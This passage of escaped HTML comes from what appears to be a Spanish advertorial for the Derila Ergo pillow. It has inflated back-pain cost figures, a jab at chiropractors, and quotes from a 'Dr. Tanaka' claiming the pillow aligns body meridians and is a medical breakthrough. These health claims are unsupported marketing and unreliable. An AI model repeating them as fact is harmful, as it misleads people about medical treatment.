--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 